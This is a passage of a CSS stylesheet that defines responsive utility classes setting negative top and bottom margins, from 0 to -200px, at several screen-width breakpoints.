    margin-top: -180px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-180 {
    margin-top: -180px; } }

@media (min-width: 992px) {
  .space-dt-lg-185 {
    margin-top: -185px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-185 {
    margin-top: -185px; } }

@media (min-width: 992px) {
  .space-dt-lg-190 {
    margin-top: -190px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-190 {
    margin-top: -190px; } }

@media (min-width: 992px) {
  .space-dt-lg-195 {
    margin-top: -195px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-195 {
    margin-top: -195px; } }

@media (min-width: 992px) {
  .space-dt-lg-200 {
    margin-top: -200px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-200 {
    margin-top: -200px; } }

@media (min-width: 1200px) {
  .space-dt-xl-0 {
    margin-top: 0px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-0 {
    margin-top: 0px; } }

@media (min-width: 1200px) {
  .space-dt-xl-5 {
    margin-top: -5px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-5 {
    margin-top: -5px; } }

@media (min-width: 1200px) {
  .space-dt-xl-10 {
    margin-top: -10px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-10 {
    margin-top: -10px; } }

@media (min-width: 1200px) {
  .space-dt-xl-15 {
    margin-top: -15px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-15 {
    margin-top: -15px; } }

@media (min-width: 1200px) {
  .space-dt-xl-20 {
    margin-top: -20px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-20 {
    margin-top: -20px; } }

@media (min-width: 1200px) {
  .space-dt-xl-25 {
    margin-top: -25px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-25 {
    margin-top: -25px; } }

@media (min-width: 1200px) {
  .space-dt-xl-30 {
    margin-top: -30px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-30 {
    margin-top: -30px; } }

@media (min-width: 1200px) {
  .space-dt-xl-35 {
    margin-top: -35px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-35 {
    margin-top: -35px; } }

@media (min-width: 1200px) {
  .space-dt-xl-40 {
    margin-top: -40px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-40 {
    margin-top: -40px; } }

@media (min-width: 1200px) {
  .space-dt-xl-45 {
    margin-top: -45px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-45 {
    margin-top: -45px; } }

@media (min-width: 1200px) {
  .space-dt-xl-50 {
    margin-top: -50px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-50 {
    margin-top: -50px; } }

@media (min-width: 1200px) {
  .space-dt-xl-55 {
    margin-top: -55px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-55 {
    margin-top: -55px; } }

@media (min-width: 1200px) {
  .space-dt-xl-60 {
    margin-top: -60px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-60 {
    margin-top: -60px; } }

@media (min-width: 1200px) {
  .space-dt-xl-65 {
    margin-top: -65px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-65 {
    margin-top: -65px; } }

@media (min-width: 1200px) {
  .space-dt-xl-70 {
    margin-top: -70px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-70 {
    margin-top: -70px; } }

@media (min-width: 1200px) {
  .space-dt-xl-75 {
    margin-top: -75px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-75 {
    margin-top: -75px; } }

@media (min-width: 1200px) {
  .space-dt-xl-80 {
    margin-top: -80px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-80 {
    margin-top: -80px; } }

@media (min-width: 1200px) {
  .space-dt-xl-85 {
    margin-top: -85px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-85 {
    margin-top: -85px; } }

@media (min-width: 1200px) {
  .space-dt-xl-90 {
    margin-top: -90px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-90 {
    margin-top: -90px; } }

@media (min-width: 1200px) {
  .space-dt-xl-95 {
    margin-top: -95px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-95 {
    margin-top: -95px; } }

@media (min-width: 1200px) {
  .space-dt-xl-100 {
    margin-top: -100px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-100 {
    margin-top: -100px; } }

@media (min-width: 1200px) {
  .space-dt-xl-105 {
    margin-top: -105px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-105 {
    margin-top: -105px; } }

@media (min-width: 1200px) {
  .space-dt-xl-110 {
    margin-top: -110px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-110 {
    margin-top: -110px; } }

@media (min-width: 1200px) {
  .space-dt-xl-115 {
    margin-top: -115px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-115 {
    margin-top: -115px; } }

@media (min-width: 1200px) {
  .space-dt-xl-120 {
    margin-top: -120px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-120 {
    margin-top: -120px; } }

@media (min-width: 1200px) {
  .space-dt-xl-125 {
    margin-top: -125px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-125 {
    margin-top: -125px; } }

@media (min-width: 1200px) {
  .space-dt-xl-130 {
    margin-top: -130px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-130 {
    margin-top: -130px; } }

@media (min-width: 1200px) {
  .space-dt-xl-135 {
    margin-top: -135px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-135 {
    margin-top: -135px; } }

@media (min-width: 1200px) {
  .space-dt-xl-140 {
    margin-top: -140px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-140 {
    margin-top: -140px; } }

@media (min-width: 1200px) {
  .space-dt-xl-145 {
    margin-top: -145px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-145 {
    margin-top: -145px; } }

@media (min-width: 1200px) {
  .space-dt-xl-150 {
    margin-top: -150px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-150 {
    margin-top: -150px; } }

@media (min-width: 1200px) {
  .space-dt-xl-155 {
    margin-top: -155px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-155 {
    margin-top: -155px; } }

@media (min-width: 1200px) {
  .space-dt-xl-160 {
    margin-top: -160px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-160 {
    margin-top: -160px; } }

@media (min-width: 1200px) {
  .space-dt-xl-165 {
    margin-top: -165px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-165 {
    margin-top: -165px; } }

@media (min-width: 1200px) {
  .space-dt-xl-170 {
    margin-top: -170px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-170 {
    margin-top: -170px; } }

@media (min-width: 1200px) {
  .space-dt-xl-175 {
    margin-top: -175px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-175 {
    margin-top: -175px; } }

@media (min-width: 1200px) {
  .space-dt-xl-180 {
    margin-top: -180px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-180 {
    margin-top: -180px; } }

@media (min-width: 1200px) {
  .space-dt-xl-185 {
    margin-top: -185px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-185 {
    margin-top: -185px; } }

@media (min-width: 1200px) {
  .space-dt-xl-190 {
    margin-top: -190px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-190 {
    margin-top: -190px; } }

@media (min-width: 1200px) {
  .space-dt-xl-195 {
    margin-top: -195px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-195 {
    margin-top: -195px; } }

@media (min-width: 1200px) {
  .space-dt-xl-200 {
    margin-top: -200px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-200 {
    margin-top: -200px; } }

/*-- Responsive Space Decrease bottom --*/
@media (min-width: 576px) {
  .space-db-sm-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 768px) {
  .space-db-sm-0 {
    margin-bottom: 0px; } }

@media (min-width: 576px) {
  .space-db-sm-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 768px) {
  .space-db-sm-5 {
    margin-bottom: -5px; } }

@media (min-width: 576px) {
  .space-db-sm-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 768px) {
  .space-db-sm-10 {
    margin-bottom: -10px; } }

@media (min-width: 576px) {
  .space-db-sm-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 768px) {
  .space-db-sm-15 {
    margin-bottom: -15px; } }

@media (min-width: 576px) {
  .space-db-sm-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 768px) {
  .space-db-sm-20 {
    margin-bottom: -20px; } }

@media (min-width: 576px) {
  .space-db-sm-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 768px) {
  .space-db-sm-25 {
    margin-bottom: -25px; } }

@media (min-width: 576px) {
  .space-db-sm-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 768px) {
  .space-db-sm-30 {
    margin-bottom: -30px; } }

@media (min-width: 576px) {
  .space-db-sm-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 768px) {
  .space-db-sm-35 {
    margin-bottom: -35px; } }

@media (min-width: 576px) {
  .space-db-sm-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 768px) {
  .space-db-sm-40 {
    margin-bottom: -40px; } }

@media (min-width: 576px) {
  .space-db-sm-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 768px) {
  .space-db-sm-45 {
    margin-bottom: -45px; } }

@media (min-width: 576px) {
  .space-db-sm-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 768px) {
  .space-db-sm-50 {
    margin-bottom: -50px; } }

@media (min-width: 576px) {
  .space-db-sm-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 768px) {
  .space-db-sm-55 {
    margin-bottom: -55px; } }

@media (min-width: 576px) {
  .space-db-sm-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 768px) {
  .space-db-sm-60 {
    margin-bottom: -60px; } }

@media (min-width: 576px) {
  .space-db-sm-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 768px) {
  .space-db-sm-65 {
    margin-bottom: -65px; } }

@media (min-width: 576px) {
  .space-db-sm-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 768px) {
  .space-db-sm-70 {
    margin-bottom: -70px; } }

@media (min-width: 576px) {
  .space-db-sm-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 768px) {
  .space-db-sm-75 {
    margin-bottom: -75px; } }

@media (min-width: 576px) {
  .space-db-sm-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 768px) {
  .space-db-sm-80 {
    margin-bottom: -80px; } }

@media (min-width: 576px) {
  .space-db-sm-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 768px) {
  .space-db-sm-85 {
    margin-bottom: -85px; } }

@media (min-width: 576px) {
  .space-db-sm-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 768px) {
  .space-db-sm-90 {
    margin-bottom: -90px; } }

@media (min-width: 576px) {
  .space-db-sm-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 768px) {
  .space-db-sm-95 {
    margin-bottom: -95px; } }

@media (min-width: 576px) {
  .space-db-sm-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 768px) {
  .space-db-sm-100 {
    margin-bottom: -100px; } }

@media (min-width: 576px) {
  .space-db-sm-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 768px) {
  .space-db-sm-105 {
    margin-bottom: -105px; } }

@media (min-width: 576px) {
  .space-db-sm-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 768px) {
  .space-db-sm-110 {
    margin-bottom: -110px; } }

@media (min-width: 576px) {
  .space-db-sm-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 768px) {
  .space-db-sm-115 {
    margin-bottom: -115px; } }

@media (min-width: 576px) {
  .space-db-sm-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 768px) {
  .space-db-sm-120 {
    margin-bottom: -120px; } }

@media (min-width: 576px) {
  .space-db-sm-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 768px) {
  .space-db-sm-125 {
    margin-bottom: -125px; } }

@media (min-width: 576px) {
  .space-db-sm-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 768px) {
  .space-db-sm-130 {
    margin-bottom: -130px; } }

@media (min-width: 576px) {
  .space-db-sm-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 768px) {
  .space-db-sm-135 {
    margin-bottom: -135px; } }

@media (min-width: 576px) {
  .space-db-sm-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 768px) {
  .space-db-sm-140 {
    margin-bottom: -140px; } }

@media (min-width: 576px) {
  .space-db-sm-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 768px) {
  .space-db-sm-145 {
    margin-bottom: -145px; } }

@media (min-width: 576px) {
  .space-db-sm-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 768px) {
  .space-db-sm-150 {
    margin-bottom: -150px; } }

@media (min-width: 576px) {
  .space-db-sm-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 768px) {
  .space-db-sm-155 {
    margin-bottom: -155px; } }

@media (min-width: 576px) {
  .space-db-sm-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 768px) {
  .space-db-sm-160 {
    margin-bottom: -160px; } }

@media (min-width: 576px) {
  .space-db-sm-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 768px) {
  .space-db-sm-165 {
    margin-bottom: -165px; } }

@media (min-width: 576px) {
  .space-db-sm-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 768px) {
  .space-db-sm-170 {
    margin-bottom: -170px; } }

@media (min-width: 576px) {
  .space-db-sm-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 768px) {
  .space-db-sm-175 {
    margin-bottom: -175px; } }

@media (min-width: 576px) {
  .space-db-sm-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 768px) {
  .space-db-sm-180 {
    margin-bottom: -180px; } }

@media (min-width: 576px) {
  .space-db-sm-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 768px) {
  .space-db-sm-185 {
    margin-bottom: -185px; } }

@media (min-width: 576px) {
  .space-db-sm-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 768px) {
  .space-db-sm-190 {
    margin-bottom: -190px; } }

@media (min-width: 576px) {
  .space-db-sm-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 768px) {
  .space-db-sm-195 {
    margin-bottom: -195px; } }

@media (min-width: 576px) {
  .space-db-sm-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 768px) {
  .space-db-sm-200 {
    margin-bottom: -200px; } }

@media (min-width: 768px) {
  .space-db-md-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 992px) {
  .space-db-md-0 {
    margin-bottom: 0px; } }

@media (min-width: 768px) {
  .space-db-md-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 992px) {
  .space-db-md-5 {
    margin-bottom: -5px; } }

@media (min-width: 768px) {
  .space-db-md-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 992px) {
  .space-db-md-10 {
    margin-bottom: -10px; } }

@media (min-width: 768px) {
  .space-db-md-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 992px) {
  .space-db-md-15 {
    margin-bottom: -15px; } }

@media (min-width: 768px) {
  .space-db-md-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 992px) {
  .space-db-md-20 {
    margin-bottom: -20px; } }

@media (min-width: 768px) {
  .space-db-md-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 992px) {
  .space-db-md-25 {
    margin-bottom: -25px; } }

@media (min-width: 768px) {
  .space-db-md-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 992px) {
  .space-db-md-30 {
    margin-bottom: -30px; } }

@media (min-width: 768px) {
  .space-db-md-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 992px) {
  .space-db-md-35 {
    margin-bottom: -35px; } }

@media (min-width: 768px) {
  .space-db-md-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 992px) {
  .space-db-md-40 {
    margin-bottom: -40px; } }

@media (min-width: 768px) {
  .space-db-md-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 992px) {
  .space-db-md-45 {
    margin-bottom: -45px; } }

@media (min-width: 768px) {
  .space-db-md-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 992px) {
  .space-db-md-50 {
    margin-bottom: -50px; } }

@media (min-width: 768px) {
  .space-db-md-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 992px) {
  .space-db-md-55 {
    margin-bottom: -55px; } }

@media (min-width: 768px) {
  .space-db-md-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 992px) {
  .space-db-md-60 {
    margin-bottom: -60px; } }

@media (min-width: 768px) {
  .space-db-md-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 992px) {
  .space-db-md-65 {
    margin-bottom: -65px; } }

@media (min-width: 768px) {
  .space-db-md-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 992px) {
  .space-db-md-70 {
    margin-bottom: -70px; } }

@media (min-width: 768px) {
  .space-db-md-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 992px) {
  .space-db-md-75 {
    margin-bottom: -75px; } }

@media (min-width: 768px) {
  .space-db-md-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 992px) {
  .space-db-md-80 {
    margin-bottom: -80px; } }

@media (min-width: 768px) {
  .space-db-md-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 992px) {
  .space-db-md-85 {
    margin-bottom: -85px; } }

@media (min-width: 768px) {
  .space-db-md-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 992px) {
  .space-db-md-90 {
    margin-bottom: -90px; } }

@media (min-width: 768px) {
  .space-db-md-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 992px) {
  .space-db-md-95 {
    margin-bottom: -95px; } }

@media (min-width: 768px) {
  .space-db-md-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 992px) {
  .space-db-md-100 {
    margin-bottom: -100px; } }

@media (min-width: 768px) {
  .space-db-md-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 992px) {
  .space-db-md-105 {
    margin-bottom: -105px; } }

@media (min-width: 768px) {
  .space-db-md-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 992px) {
  .space-db-md-110 {
    margin-bottom: -110px; } }

@media (min-width: 768px) {
  .space-db-md-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 992px) {
  .space-db-md-115 {
    margin-bottom: -115px; } }

@media (min-width: 768px) {
  .space-db-md-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 992px) {
  .space-db-md-120 {
    margin-bottom: -120px; } }

@media (min-width: 768px) {
  .space-db-md-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 992px) {
  .space-db-md-125 {
    margin-bottom: -125px; } }

@media (min-width: 768px) {
  .space-db-md-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 992px) {
  .space-db-md-130 {
    margin-bottom: -130px; } }

@media (min-width: 768px) {
  .space-db-md-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 992px) {
  .space-db-md-135 {
    margin-bottom: -135px; } }

@media (min-width: 768px) {
  .space-db-md-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 992px) {
  .space-db-md-140 {
    margin-bottom: -140px; } }

@media (min-width: 768px) {
  .space-db-md-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 992px) {
  .space-db-md-145 {
    margin-bottom: -145px; } }

@media (min-width: 768px) {
  .space-db-md-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 992px) {
  .space-db-md-150 {
    margin-bottom: -150px; } }

@media (min-width: 768px) {
  .space-db-md-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 992px) {
  .space-db-md-155 {
    margin-bottom: -155px; } }

@media (min-width: 768px) {
  .space-db-md-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 992px) {
  .space-db-md-160 {
    margin-bottom: -160px; } }

@media (min-width: 768px) {
  .space-db-md-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 992px) {
  .space-db-md-165 {
    margin-bottom: -165px; } }

@media (min-width: 768px) {
  .space-db-md-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 992px) {
  .space-db-md-170 {
    margin-bottom: -170px; } }

@media (min-width: 768px) {
  .space-db-md-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 992px) {
  .space-db-md-175 {
    margin-bottom: -175px; } }

@media (min-width: 768px) {
  .space-db-md-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 992px) {
  .space-db-md-180 {
    margin-bottom: -180px; } }

@media (min-width: 768px) {
  .space-db-md-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 992px) {
  .space-db-md-185 {
    margin-bottom: -185px; } }

@media (min-width: 768px) {
  .space-db-md-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 992px) {
  .space-db-md-190 {
    margin-bottom: -190px; } }

@media (min-width: 768px) {
  .space-db-md-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 992px) {
  .space-db-md-195 {
    margin-bottom: -195px; } }

@media (min-width: 768px) {
  .space-db-md-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 992px) {
  .space-db-md-200 {
    margin-bottom: -200px; } }

@media (min-width: 992px) {
  .space-db-lg-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-0 {
    margin-bottom: 0px; } }

@media (min-width: 992px) {
  .space-db-lg-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-5 {
    margin-bottom: -5px; } }

@media (min-width: 992px) {
  .space-db-lg-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-10 {
    margin-bottom: -10px; } }

@media (min-width: 992px) {
  .space-db-lg-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-15 {
    margin-bottom: -15px; } }

@media (min-width: 992px) {
  .space-db-lg-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-20 {
    margin-bottom: -20px; } }

@media (min-width: 992px) {
  .space-db-lg-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-25 {
    margin-bottom: -25px; } }

@media (min-width: 992px) {
  .space-db-lg-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-30 {
    margin-bottom: -30px; } }

@media (min-width: 992px) {
  .space-db-lg-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-35 {
    margin-bottom: -35px; } }

@media (min-width: 992px) {
  .space-db-lg-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-40 {
    margin-bottom: -40px; } }

@media (min-width: 992px) {
  .space-db-lg-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-45 {
    margin-bottom: -45px; } }

@media (min-width: 992px) {
  .space-db-lg-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-50 {
    margin-bottom: -50px; } }

@media (min-width: 992px) {
  .space-db-lg-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-55 {
    margin-bottom: -55px; } }

@media (min-width: 992px) {
  .space-db-lg-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-60 {
    margin-bottom: -60px; } }

@media (min-width: 992px) {
  .space-db-lg-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-65 {
    margin-bottom: -65px; } }

@media (min-width: 992px) {
  .space-db-lg-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-70 {
    margin-bottom: -70px; } }

@media (min-width: 992px) {
  .space-db-lg-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-75 {
    margin-bottom: -75px; } }

@media (min-width: 992px) {
  .space-db-lg-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-80 {
    margin-bottom: -80px; } }

@media (min-width: 992px) {
  .space-db-lg-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-85 {
    margin-bottom: -85px; } }

@media (min-width: 992px) {
  .space-db-lg-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-90 {
    margin-bottom: -90px; } }

@media (min-width: 992px) {
  .space-db-lg-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-95 {
    margin-bottom: -95px; } }

@media (min-width: 992px) {
  .space-db-lg-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-100 {
    margin-bottom: -100px; } }

@media (min-width: 992px) {
  .space-db-lg-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-105 {
    margin-bottom: -105px; } }

@media (min-width: 992px) {
  .space-db-lg-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-110 {
    margin-bottom: -110px; } }

@media (min-width: 992px) {
  .space-db-lg-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-115 {
    margin-bottom: -115px; } }

@media (min-width: 992px) {
  .space-db-lg-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-120 {
    margin-bottom: -120px; } }

@media (min-width: 992px) {
  .space-db-lg-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-125 {
    margin-bottom: -125px; } }

@media (min-width: 992px) {
  .space-db-lg-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-130 {
    margin-bottom: -130px; } }

@media (min-width: 992px) {
  .space-db-lg-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-135 {
    margin-bottom: -135px; } }

@media (min-width: 992px) {
  .space-db-lg-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-140 {
    margin-bottom: -140px; } }

@media (min-width: 992px) {
  .space-db-lg-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-145 {
    margin-bottom: -145px; } }

@media (min-width: 992px) {
  .space-db-lg-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-150 {
    margin-bottom: -150px; } }

@media (min-width: 992px) {
  .space-db-lg-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-155 {
    margin-bottom: -155px; } }

@media (min-width: 992px) {
  .space-db-lg-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-160 {
    margin-bottom: -160px; } }

@media (min-width: 992px) {
  .space-db-lg-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-165 {
    margin-bottom: -165px; } }

@media (min-width: 992px) {
  .space-db-lg-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-170 {
    margin-bottom: -170px; } }

@media (min-width: 992px) {
  .space-db-lg-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-175 {
    margin-bottom: -175px; } }

@media (min-width: 992px) {
  .space-db-lg-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-180 {
    margin-bottom: -180px; } }

@media (min-width: 992px) {
  .space-db-lg-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-185 {
    margin-bottom: -185px; } }

@media (min-width: 992px) {
  .space-db-lg-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-190 {
    margin-bottom: -190px; } }

@media (min-width: 992px) {
  .space-db-lg-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-195 {
    margin-bottom: -195px; } }

@media (min-width: 992px) {
  .space-db-lg-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-200 {
    margin-bottom: -200px; } }

@media (min-width: 1200px) {
  .space-db-xl-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-0 {
    margin-bottom: 0px; } }

@media (min-width: 1200px) {
  .space-db-xl-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-5 {
    margin-bottom: -5px; } }

@media (min-width: 1200px) {
  .space-db-xl-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-10 {
    margin-bottom: -10px; } }

@media (min-width: 1200px) {
  .space-db-xl-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-15 {
    margin-bottom: -15px; } }

@media (min-width: 1200px) {
  .space-db-xl-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-20 {
    margin-bottom: -20px; } }

@media (min-width: 1200px) {
  .space-db-xl-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-25 {
    margin-bottom: -25px; } }

@media (min-width: 1200px) {
  .space-db-xl-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-30 {
    margin-bottom: -30px; } }

@media (min-width: 1200px) {
  .space-db-xl-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-35 {
    margin-bottom: -35px; } }

@media (min-width: 1200px) {
  .space-db-xl-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-40 {
    margin-bottom: -40px; } }

@media (min-width: 1200px) {
  .space-db-xl-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 1600px) {
  .space-db-xl-45 {
